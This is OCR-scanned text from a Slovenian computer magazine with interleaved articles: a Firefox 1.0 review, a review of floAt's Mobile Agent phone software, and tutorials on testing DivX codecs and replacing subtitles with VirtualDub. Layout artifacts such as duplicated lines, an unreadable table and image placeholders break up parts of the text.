alavne odlike tega brskalnika so majhna<br>sistemska obremenitev (namestitvena<br>datoteka ima manj kot 5 MB), hitrost<br>prikazovanja strani in varnost. Prav<br>slednje je trn v peti Microsoftovemu Internet lavne odlike tega brskalnika so **majhna sistemska obremenitev** (namestitvena datoteka ima manj kot 5 MB), **hitrost prikazovanja strani** in **varnost**. Prav Explorerju 6, ki se tedensko srečuje z varnostnimi težavami, poleg tega pa je nadgradnja na voljo le v paketu SP2 za Windows XP. Če k temu dodamo še to, da je osnovna različica Internet Explorerja 6 stara že nekaj let, hitro občutimo potrebo po dobrem brskalniku. Kot vse kaže, smo ga s Firefoxom dobili, vprašanje je le, ali bo lahko odvzel tržni delež Internet Explorerju, ki ga še vedno uporablja devet od desetih uporabnikov.

# PREPROST IN ZMOGLJIV

Namestitev je zelo preprosta, iz drugih brskalnikov lahko prenesemo piškotke, zgodovino, gesla in priljubljene povezave. Firefox na prvi pogled deluje **zelo preprosto**, saj je uporabniški vmesnik pregleden in brez odvečnih gumbov in menijev. Vendar pa se v njem skriva **močno jedro**, ki zelo hitro prikazuje spletne strani. V orodni vrstici hitro zasledimo posebno vnosno polje, ki išče po priljubljenih svetovnih iskalnikih, seznam pa lahko nadgradimo iz ogromne zbirke v internetu (na voljo so tudi slovenski iskalniki). Tudi sicer je ena od odnozilia



lik Firefoxa **modularna zasnova**. Nadgradimo in spremenimo lahko skoraj vse, od preoblek do dodatnih možnosti, kot sta IRC in novičarski odjemalec, izboljšano blokiranje nadležnih oken (osnovno je že v samem Firefoxu), igre, dodatki za krmarjenje po straneh ipd. Za nalaganje dodatkov nam ni treba biti strokovnjak, saj se shranijo in namestijo samodejno, celo posodabljajo se lahko brez naše pomoči.

# ZAVIHKI, FLASH, VARNOST ...

Firefox tako kot Opera uporablja **zavihke**. Z njimi lahko odpremo več strani naenkrat, ne

vendar je ta namenjen le poslovnim in dražjim telefonom, ne pa tudi cenejšim. Zato je prav zanimiv program floAt's Mobile Agent (FMA), ki omogoča široko uporabnost lastnikom telefonov Sony Ericsson, predvsem serije **T** (T610, T630), s katerima smo program tudi preizkusili. Odprtokodni, brezplačni program je moč sneti iz interneta (fma.sourceforge.net), za povezavo z računalnikom pa smo uporabili **bluetooth**.

Program omogoča vse, **kar omogočajo tudi klasični programi**: upravljanje z datotekami v telefonu (prenašanje v obe smeri, tako slik, glasbe, zvonjenj, tem); pošiljanje SMS-sporočil iz računalnika (napišemo na PC-ju in odpošljemo prek telefona), možno je tudi shranjevanje starih SMS-ov v računalnik; opravljanje telefonskih klicev iz računalnika (če imamo slušalke z mikrofonom), treba je le vklopiti avdio prehod v vmesniku bluetooth. Možno je tudi snemanje tako opravljenih klicev na trdi disk računalnika. Nadalje so nam na voljo: povezava urnika v računalniku in telefonu – podprta je sinhronizacija z Outlookom, možno je urejanje vizitk in imenika (ter povezovanje s slikami, zvonjenji ipd); nastavljanje profilov in obnašanja telefona, pi-

sanje zapiskov z računalnikom in shranjevanje v telefon, upravljanje telefona od daleč (če imamo telefon v dosegu bluetootha, a zunaj dosega rok, lahko prek FMA-ja telefon popolnoma upravljamo, tudi zajamemo fotografijo ...). Z uporabo skriptnih dodatkov pa FMA omogoča še nekaj, česar ne omogoča noben drug telefon ali program – **upravljanje računalnika iz telefona**, izrisuje pa tudi menije, kar pomeni, da lahko telefon uporabljamo za **daljinski upravljalnik** pri predvajanju filmov, izbiranju glasbe in podobno

Program ponuja osnovne funkcionalnosti tudi za K700i in z drugimi, kot je recimo Z1010, ne pa tudi s po zasnovi zelo različnim P900. **Jaka Mele**

### floAt's Mobile Agent

**Namenjen:** Nadzorni paket za delo z mobilniki Sony Ericsson **Za:** Napredna uporaba telefona ob PC-ju; odprtokodni paket **Proti:** Ne deluje z vsemi telefoni, projekt ne podpira drugih proizvajalec telefonov **Cena:** Brezplačno

**Spletni naslov proizvajalca:** http://fma.sourceforge.net/

da bi nam bilo treba večkrat zagnati FireFox. Pregledovanje strani je tako enostavnejše in preglednejše, kot če za vsako novo stran ponovno poženemo brskalnik, kot moramo to pri Internet Exporerju. Ko se navadimo na zavihke, nam postanejo nepogrešljivi pri delu.

Firefox ima že privzeto vdelan predvajalnik **Flash**, s katerim nam je dosegljiva večina eksotične vsebine v internetu. Poseben dodatek je **RSS-predvajalnik**, ki omogoča prebiranje novic, na katere se naročimo prek nekaterih spletnih strani (denimo news.com).

Posebna pozornost je namenjena **varnosti pri brskanju**. Tako je mogoče prebrati pravi spletni naslov varnih transakcij (https) in se pri vsaki odločiti, ali nadaljevati ali ne. Spletni naslovi se namreč lahko ponarejajo. Firefox je razmeroma varen pred varnostnimi luknjami, saj ni tako na »udaru« kot Internet Explorer, vsako odkrito luknjo pa avtorji hitro zakrpajo. Medtem ko ima Opera težave z nekaterimi stranmi, ki uporabljajo varne povezave, kot je denimo Klik NLB, Firefox deluje brez težav. Z močnim šifriranjem lahko celo zaščitimo gesla, ki jih imamo v brskalniku, in po želji blokiramo nadležna okna.

Občasno se pojavljajo težave z nestandardnimi spletnimi stranmi, ki jih Firefox ne podpira najbolje, avtorji namreč gradijo jedro na standardnih specifikacijah DHTML. Nekatere strani so napisane prav za Internet Explorer in takšne se pomanjkljivo prikažejo na Firefoxu. Resnici na ljubo pa je takšnih strani vse manj in pri večtedenski uporabi nismo naleteli na večje težave.

Firefox je sodoben brskalnik, ki ima **precej prednosti pred Internet Explorerjem**. Ne zasede veliko pomnilnika, dobro deluje tudi v šibkejših računalnikih in na različnih operacijskih sistemih, dobro je poskrbljeno za varnost, namestitve dodatnih modulov so zelo enostavne, nastavitve pa si lahko prenesete iz drugih brskalnikov. Poleg vsega je **brezplačen**, zato si zasluži, da ga vsaj preizkusimo. Če želimo kaj več kot samo spletni brskalnik, pa je treba poseči po **paketu Mozilla**, ki vsebuje še odjemalca elektronske pošte in program za izdelovanje spletnih strani. Temelji na istem jedru, zato združljivost s Firefoxom ni vprašljiva. Lahko pa vržemo oko še na tretjega tekmeca, Opero.

# Firefox 1.0



izbira kodeka

# KATERI JE PRAVI?

Imamo film in bi ga radi predvajali prek računalnika ali DivXpredvajalnika. Kako ga stisniti? Kateri kodek uporabiti?

# Piše: Zoran Banović

**zoran.banovic@mojmikro.si**

**P** ravzaprav eno najpogostejših vprašanj, ko govorimo o DivX-predvajalnikih, je, s katerim kodekom naj bo film stisnjen, da bo slika najboljša. Če boste vprašali druge lastnike predvajalnikov, ki so se tej temi ravzaprav eno najpogostejših vprašanj, ko govorimo o DivX-predvajalnikih, je, s katerim kodekom naj bo film stisnjen, da bo slika najboljša. Če boste vprašali malce bolj posvetili, vam bo vsak odgovoril drugače. Eni bodo rekli DivX 5.x, drugi DivX 3, tretji Xvid, četrti bodo prisegali na Microsoftov Windows Media Video. Zakaj takšne razlike? Ali res ni mogoče preprosto ugotoviti, kateri kodek je najboljši in uporabljati samo tega?

Žal je problematika malce bolj zapletena. Pri **DivX-predvajalnikih** ne gre za napravo, narejeno po široko sprejetem standardu, kot je to recimo klasičen DVD. V DivX-predvajalnik je vdelan **klasičen DVD-pogon**, kot ga poznamo iz računalnikov, vse drugo pa je bolj ali manj odvisno od **programske opreme**, skrite v njem. In ker ne gre za standard, se ta oprema razlikuje od modela do modela.

Vsak proizvajalec se trudi po najboljših močeh, da bi izdelal takšno programsko opremo, ki bi omogočala kar se da kakovostno predvajanje čim večjega števila formatov datotek in filmov, stisnjenih na različne načine. Če pogledate tehnične lastnosti predvajalnika, boste videli, da je naštetih podprtih formatov res cela vrsta. In čisto vsi so narejeni s takšnim ali drugačnim načinom stiskanja datotek. A ta »podprtost« je zelo relativna, saj je nekaterim uspela bolj, drugim pa manj. Idealnega predvajalnika zaenkrat (še) ni in močno dvomim, da sploh kdaj bo. Pri čisto vsakem boste naleteli na kakšno datoteko, ki se prek računalnika vidi ali sliši odlično, pri predvajanju s predvajalnikom pa je zanič. To pomeni, da proizvajalcu ni najbolje uspela programska oprema za podporo temu načinu stiskanja. In glede na sedanje stanje nič ne kaže, da bo v bližnji prihodnosti kaj drugače. Vsaj kar zadeva cenene predvajalnike.

### SPOZNAJ SVOJ PREDVAJALNIK

Kaj lahko torej naredimo? Edini možen način, kako preprečiti težave, je **dobro poznavanje svojega predvajalnika**. Ugotoviti moramo, kateri tipi datotek oziroma kodeki mu »ležijo« bolj in kateri manj. Škoda bi namreč bilo, da dobimo film, mu prilagodimo zvok (o tem smo govorili v prejšnji številki), mu dodamo podnapise (o tem v predprejšnji), priredimo velikost slike in še kaj, nato pa ugotovimo, da je v predvajalniku vse skupaj prava nočna mora. Vsekakor bi bilo bolje, če lahko bi že ob pretvarjanju filma lahko nastavili vse skupaj

Program Gspot, ki ga je mogoče brezplačno sneti iz interneta, nam da celo vrsto podatkov o filmu.



tako, da bi zanesljivo dobro delovalo. In kako to narediti?

Eden od načinov bi bil, da ugotovimo, kateri film dela težave, in pogledamo njegove **lastnosti**. Lastnosti lahko dokaj dobro vidimo v programu **VirtualDub**, še bolje pa je, če namestimo program **Gspot**, ki ga je mogoče brezplačno sneti iz interneta, najdemo pa ga tudi kot sestavni del paketa K-Lite Codec Pack. Ko torej vidimo, s katerim kodekom je bil film stisnjen, vemo, s katerim ima naš predvajalnik težave. In če kdaj spet naletimo na tak film, ga lahko še pred snemanjem na CD ali DVD prekodiramo v format, ki je našemu predvajalniku prijaznejši. Ta metoda sicer deluje, saj je dokaj preprosta in ne zahteva dodatnega dela, je pa tudi nerodna in nam ne da popolne slike »značaja« našega predvajalnika.

Boljša metoda, ki sicer zahteva nekaj dela, je izdelava **testnega CD-ja ali DVD-ja**, na katerega shranimo filme, stisnjene na različne načine. Ta CD ali DVD nato vstavimo v predvajalnik, si ogledamo vsak film posebej in ugotovimo, kaj predvajalniku ustreza in kaj ne. A kako izdelati tak CD ali DVD?

#### TESTIRANJE JE MATI KAKOVOSTI

Ideja testnega medija je v tem, da nanj shranimo kratke, nekajminutne odlomke in istega filma, stisnjene z različnimi kodeki in nastavitvami. Če predvajalnik podpira predvajanje filmov Divx iz DVD-ja in če seveda imate zapisovalnik DVD-jev, je najbolje te filme shraniti na DVD, če pa imate le zapisovalnik CD-jev ali pa predvajalnik ne podpira predvajanja iz DVD-ja, potem se pač zadovoljite z enim ali več CD-ji.

Zakaj DVD ali več CD-jev? Preprosto zato, ker imamo lahko v računalniku celo goro kodekov. Če v programu Gspot izberemo System/ List Codec and other filters, se lahko zgodi, da dobimo v seznamu tudi več kot 200 elementov. Vsi res niso kodeki, torej **kod**irniki in **dek**odirniki, saj je veliko takšnih, ki so recimo le dekodirniki ali druga orodja, povezana s filmom in glasbo, a je takšnih, ki so uporabni za stiskanje, kljub temu veliko.

| Tax: Emid         | m                                         |                                         | <b>Single Street</b>                  | ٠<br>Down File                           |
|-------------------|-------------------------------------------|-----------------------------------------|---------------------------------------|------------------------------------------|
| 23322332          | <b>Partner</b> Filter<br>a Estatuto Morri | <b>Pillingham</b><br><b>RACHARAL</b>    | <b>Auto Little</b><br>WORK            | nai all<br><b>CONSUMIA M</b>             |
|                   |                                           |                                         | WORK                                  |                                          |
|                   | <b>Plat No</b><br>in die                  | KINETOET                                | <b>MODS</b>                           | <b>And a</b><br><b>And a</b>             |
|                   | <b>Part Total Dennis</b>                  | <b>IT+40036F</b>                        | <b>HACIDE</b>                         | vincia an                                |
|                   |                                           | <b>LINKED</b>                           | <b>MOONS</b>                          | <b><i>forest as</i></b>                  |
|                   | <b>Past Plutus Presid</b>                 | 19/08/14                                | METH                                  | <b>Houst as</b>                          |
|                   |                                           | 19900451                                | ADCITE                                | uat in                                   |
|                   | Pad Aure Fig.                             | <b>GASTREAL</b>                         |                                       | shektar                                  |
| <b>NOW</b>        | Part Hales Text?                          | 030008                                  | <b>Locate</b>                         | Arkti a                                  |
| <b>HOW</b>        | <b>Particula Text</b>                     | 1633679                                 | <b>MONE</b>                           | <b>Hymn</b>                              |
| NOW               | Factorer Date                             |                                         |                                       | durbil av                                |
| ROND              | and Buy                                   | <b><i>PRODUCTS</i></b>                  |                                       | Arbi a                                   |
|                   | ar Fast Flia Vol                          | <b>MADRIE</b>                           | <b>BASCON</b><br>BASCON<br>BASCON     | durkal ac                                |
|                   | <b>LEBU</b>                               |                                         |                                       |                                          |
| 229998888982<br>m | - Ed Hides En                             | <b>IN APPERS</b>                        | <b>ADOM</b>                           |                                          |
| w                 | siles 64 Dais<br>4520                     | <b>Cit Seripadas</b><br><b>MOUNTAIN</b> | MODIO<br><b><i><u>ANTENIA</u></i></b> | HIL 32 av                                |
| 쏊                 |                                           | <b>Churk Ha</b>                         | <b>Little</b>                         | and is such to                           |
|                   | faat                                      | <b>MITAAE</b>                           | <b>SATISFIE</b>                       | return                                   |
| Ë                 |                                           | <b>FOTUCIA4</b>                         | <b>LOCALS</b>                         | sail di « spokku                         |
|                   | List Ferning &                            | KENNA                                   |                                       |                                          |
| 鴐                 | m6                                        |                                         | unitasi<br>Malaysia                   | kilites<br>slāst a                       |
|                   | $\overline{a}$                            | AGROOM                                  | HOURS                                 | all di ci inc                            |
| ÷                 | // December 7 Box                         | <b><i>TETHERAAC</i></b>                 | <b>ATT</b>                            | offelt as                                |
| mb<br>2Viit       | <b>GERCLY</b>                             |                                         | <b>ATM</b>                            | oli ar                                   |
|                   | <b>Gas Ta</b>                             |                                         | <b>ANNIS</b>                          |                                          |
| m                 | 15445                                     |                                         | <b>AGE</b>                            |                                          |
| ACTLP-            | <b>Six MS ACW</b>                         | come al area                            |                                       |                                          |
| <b>ACEL/Fue</b>   | <b>CELF met Sam Lab A.</b>                |                                         | <b>Salt Effe</b>                      |                                          |
|                   | <b>Min Analys Even</b>                    | <b><i>BOOKSCAR</i></b>                  | <b>ATEN</b>                           |                                          |
| 888888            | <b>After furniture</b>                    |                                         | alt son                               |                                          |
|                   | die Decemb<br><b>MT Vidure</b>            | 45447914                                | dram<br>ACCESS.                       |                                          |
|                   |                                           | <b>EFEEKE6</b><br><b>WHOMA</b>          | <b>Salvator</b>                       | satudi                                   |
|                   |                                           |                                         |                                       |                                          |
| lassiki           | <b>Turbout</b>                            |                                         |                                       | <b>College Street</b><br><b>Colorado</b> |
|                   |                                           | ٠<br>244                                |                                       |                                          |
|                   |                                           |                                         |                                       |                                          |

V seznamu kodekov, ki jih imamo v računalniku, jih je lahko tudi več kot.

Če torej hočemo izdelati dober testni CD ali DVD, moramo zajeti **čim več kodekov**, to pa pomeni, da bo **testnih filmov kar precej**. In zato je seveda bolje, če jih lahko spravimo na DVD.

In kako se torej lotimo izdelave testnega medija? Najpomembnejša je **izbira originala**. Ta mora biti čim boljši, po možnosti vsebovati veliko podrobnosti in kakšno sceno hitrega premikanja. Najbolje je, če imate kak film, ki ste ga sami posneli z videokamero in prenesli v računalnik, če pa tega nimate, izberite film, ki vas je navdušil s kakovostjo slike.

Naslednji korak je izbira **scene**. Kot rečeno, naj bo scena svetla, čim bolj polna podrobnosti in vsebuje naj kakšno hitro gibanje. Iz tega filma izrežemo dvominutni odsek in ga shranimo, recimo z imenom Testni film.avi. Kako pa to naredimo? Verjetno vam je že dolgčas od omenjanja tega programa, a spet bomo uporabili VirtualDub. V njem odpremo film in se z drsnikom »sprehodimo« po njem, da najdemo začetek prave scene. Na tem začetku pritisnemo gumb s polovično puščico, obrnjeno v levo. Nato se premaknemo za kakšni dve minuti naprej (čas je zapisan v vrstici stanja VirtualDuba) in pritisnemo gumb s polovično puščico, obrnjeno v desno. S tem smo izbrali

# V PRAKSI izbira kodeka

začetek in konec našega odseka. Zdaj izberemo Video/Direct stream copy in Audio/ Direct stream copy in s tem VirtualDubu povemo, naj ne izvaja nobene funkcije nad sliko in zvokom. Nato izberemo File/Save as Avi in damo odseku ime Testni film.avi.

namestite v naslanjač. Pred tem si ne pozabite pripraviti papir in pisalo, kamor boste vpisovali opazke. Tako. Najprej poženite testni film in si ga še enkrat pozorno oglejte, da ga boste laže primerjali z narejenimi. Nato poženite prvi na novo stisnjen film in natančno opazujte, kaj se



Tako, osnova za test je izdelana in lahko se lotimo **stiskanja z različnimi kodeki**. V VirtualDubu odpremo testni film in izberemo **Video/Compression**. Odprlo se bo okno, v katerem najdemo vse kodeke, ki jih je VirtualDub prepoznal kot nekaj, kar je sposobno stisniti oziroma obdelati film. Kar nekaj teh kodekov lahko preskočimo, saj niso primerni za stiskanje filma na način, ki bi bil uporaben v predvajalniku. Takšni kodeki so recimo vsi Intel Indeo, neuporaben je tudi nestisnjen način (uncompressed RGB ali kaj podobnega) in še kaj bi se našlo. A pojdite lepo po vrsti. Izberite prvi kodek, in če omogoča kakšne nastavitve, jih nastavite na privzete, nato pa shranite datoteko pod imenom, ki bo vsebovalo ime kodeka. Ko je stiskanje končano spet izberemo Video/Compression, izberemo naslednji kodek in postopek ponovimo. Včasih se bo zgodilo, da bo VirtualDub sporočil napako ali se celo sesul, a to naj vas ne moti. Razlog za to je v tem, da kodek ni »pravi« kodek. Lahko je namenjen le predvajanju, torej ne vsebuje funkcije kodiranja, lahko pa tudi, da je VirtualDub napačno ugotovil, da gre za kodek. Če ne gre, preidite na naslednji kodek iz seznama.

Ko boste končali, vas bo na disku čakalo toliko filmčkov, kot imate veljavnih in delujočih kodekov v računalniku. S tem ste izvedli prvo fazo. Zdaj odprite mapo, kamor ste shranjevali filme in že lahko vidite prve informacije o tem, **kako se kak kodek obnaša**. Videli boste namreč **velikosti datotek**. Razlike med njimi so lahko kar precejšnje, tudi 50 odstotkov. A naj vas to ne zavede. Velikost datoteke ni nikakršen znak za kakovost izdelanega filma. Je le informacija o tem, kako močno lahko kodek s privzetimi nastavitvami stisne film.

Vse te filme, vključno s testnim, zdaj zapišite na DVD ali CD in se preselite v dnevno sobo, vstavite medij v predvajalnik in udobno

 V testnem filmu izberemo odsek, ki je svetel, vsebuje veliko podrobnosti in gibanja.

dogaja. Oglejte si, kako ostra je slika, kakšno je gibanje in kakšne so enobarvne ploskve. Opazke si **zapišite**. In tako za vsak filmček oziroma kodek. Ko boste končali, boste dobili razmeroma dober **seznam tega, kaj vaš predvajalnik zmore**. Ugotovili boste recimo, da je pri kodeku DivX5.x slika dobra, pri DivX3 malce motna, pri Xvid je gibanje odsekano in podobno.

Če ste recimo ugotovili, da je pri nekem filmu gibanje tekoče in brez preskakovanja, slika pa malce neostra, povečajte bitno hitrost kodiranja. Ta je izražena v bitih ali kilobitih na sekundo (B/s oziroma KB/s) in v bistvu pomeni, s koliko biti se bo v povprečju opisala vsaka sekunda filma. Logika nam govori, da več kot je teh bitov, boljša bo slika, saj bo v sebi nosila več informacij. To pa seveda pomeni tudi to, da bo datoteka nekoliko večja. Torej – povečajte bitno hitrost in ponovno kodirajte film. Seveda mu dajte tudi novo ime, recimo DivX 5.x z 900 kbps.avi. Nato mogoče spet dvignite bitno hitrost in ponovno kodirajte. Tako boste dobili občutek, kako ta hitrost vpliva na kakovost filma.

Če ste opazili, da se je določen kodek res dobro odrezal, se s tem vsekakor ne zadovoljite. Če vas res nič ni motilo, to še ne pomeni, da je ta kodek s temi nastavitvami res to, s čimer se vaš predvajalnik najbolje razume. Kaj pa velikost datoteke? Lahko se namreč zgodi, da so privzete nastavitve takšne, da je rezultat čudovit, velikost datoteke pa tako velika, da boste film le stežka spravili na en CD, lahko pa boste imeli težave tudi s shranjevanjem na dva. Če je bil film res dober, lahko zmanjšate bitno hitrost in pogledate, kakšen je rezultat. Tudi tu lahko naredite dva ali tri vzorce in zadevo shranite z različnimi imeni.

Podobno je pri kodekih, kjer ste recimo zasledili zelo **odsekano gibanje**. Velikokrat je mogoče z nastavitvami napake omiliti ali pa jih celo popolnoma odpraviti. Če ste naleteli na tak film, preglejte nastavitve ko-



Primerjava kodekov s pomočjo testnih filmov postreže z zanimivimi rezultati, ki se včasih razlikujejo od splošno sprejetih mnenj – kodek je toliko dober, kolikor dobro ga zna tolmačiti naš predvajalnik.

Manj zahtevni uporabniki boste zadovoljni že s tem. Zahtevejšim pa to ne bo dovolj. Zanimalo vas bo recimo tudi to, s kakšno **hitrostjo** naj bo film kodiran, da bo slika dovolj dobra, datoteka pa ne prevelika. Če sodite mednje, lahko postopek nadaljujete. Najprej z diska izbrišite vse testne filme, ki jih vaš predvajalnik sploh ni prepoznal ali pa je z njimi imel velike težave. Filme, kjer slika ni bila dovolj ostra ali pa je bilo gibanje odsekano, zaenkrat še pustite. Vzemite v roke seznam opazk in se posvetite filmom, ki so ostali.

Pri vsakem predvajalniku boste naleteli na kakšno datoteko, ki se prek računalnika vidi ali sliši odlično, pri predvajanju s predvajalnikom pa je zanič.

deka in poskusite najti izraze, kot so Motion detection, Motion Compenstation in podobne, poleg tega pa se tudi tu lahko poigrate z bitnimi hitrostmi. Pomembno je, da za vsak testni film, ki ga izdelate, **izvedete le eno spremembo**. Če jih namreč naredite več,



# izbira kodeka

ne boste vedeli, katera je tista, ki je težavo odpravila, ali tista, ki je ustvarila novo. Seveda pri shranjevanju pazite, da boste dajali ustrezna imena filmom, lahko pa si vse nastavitve tudi kam zapišete, da boste pozneje lahko rekonstruirali najboljše nastavitve in jih vedno uporabljali.

Pri tem povejmo še nekaj. Včasih se zgodi, da imajo DivX-predvajalniki težave, če imamo na DVD-mediju datoteke shranjene **v mapah**. Zgodi se namreč, da je film, ki je v osnovnem imeniku, čisto v redu, če pa je v mapi, pa ne. Tudi to lastnost je mogoče s testnim DVD-jem preveriti, saj je najmanjši problem filme spraviti v mapo. Morda ga izdelamo celo tako, da izdelamo mape za vsak kodek posebej, vanje pa shranimo filme z različnimi nastavitvami. S tem bomo na eni strani testirali, kako se predvajalnik obnaša, če so datoteke v mapah, na drugi strani pa bo medij preglednejši.

Vsekakor je jasno, da ugotavljanje, kate-

# Ugotovite, kaj »leži« vašemu predvajalniku in kaj ne ena od možnosti je testni CD oz. DVD z različnimi zapisi.

ri kodek je pravi, ni ravno opravilo, ki bi ga bilo mogoče opraviti v nekaj minutah. Sicer pa – če predvajalnik, ki je pred letom stal petkrat več, postane tako poceni, je skoraj logično, da vse na njem ne bo delovalo tako, kot si predstavljamo in želimo. Kot kupec bi si to sicer želeli, a realno stanje je pač takšno, kot je. Idealnega predvajalnika ni in ga verjetno nikoli ne bo, zato se pač moramo sprijazniti z nekaterimi kompromisi in se tudi pripraviti na to, da bo treba za prave filmske užitke kupiti ali si sposoditi originalen DVD ali pa biti pripravljen na kolobocije.



# Ups, napaka!

Vaš odziv na temo o DivX-filmih in težavami z njimi je dober znak, da je to nekaj, kar vas zelo zanima. Posebej so vas zanimale težave s podnapisi in način, kako jih vstaviti v film tako, da bo zadeva gledljiva ne glede na to, katere podnapise predvajalnik podpi-

ra. O tem smo govorili v oktobrski številki Mojega mikra in očitno ste se zadeve resno lotili. Kako to vemo? Po tem, da nam že pišete o prvih težavah. Najpogostejša je ta, da ste naredili vse tako, kot je treba – podnapisi so pravilno sinhronizirani, slika je formata 4:3, podnapisi pa se lepo prikazujejo v črnem traku pod njo. A težava je v tem, kako te podnapise **zamenjati**. Ko ste film naredili, so bili podnapisi srbohrvaški ali pa v slovenščini, ki je bila vse prej kot berljiva. Zdaj ste našli nove podnapise, ki so super, a originalnega filma več nimate, imate le tistega, v katerega so podnapisi že »vgravirani«. Ali obstaja možnost zamenjave podnapisov?

Seveda obstaja, a z nekaterimi

omejitvami. Če so podnapisi v celoti **v črnem traku pod sliko**, jih je mogoče zamenjati, če pa so na sliki, pa ne. Rešitev je namreč v tem, da **sliko obrežemo** tako, da črni trak odstranimo, nato pa ponovimo postopek vstavljanja. Če so podnapisi v sliki, jih seveda ne gre odstraniti.

Imamo torej film, kjer so podnapisi v črnem traku oziroma razširjenem okvirju filma. Ta

trak zgoraj in spodaj bomo odrezali, nato pa postavili nov okvir in vanj dali nove podnapise. In katero orodje bomo uporabili? Uganili ste, **VirtualDub**.

Logičen postopek bi bil, da v VirtualDubu odpremo film in med filtri poiščemo kakšnega, ki se bi mu reklo Crop ali kaj podobnega. A ga boste zastonj iskali. Lump okno s filmom, poleg katerega bo okence s koordinatami X in Y. Te koordinate pomenijo navpično in vodoravno os oziroma višino in širino filma. Ker nas zanima višina, bomo spreminjali koordinate Y. Vrednost Y1 pomeni obrezovanje od vrha proti dnu, Y2 pa od

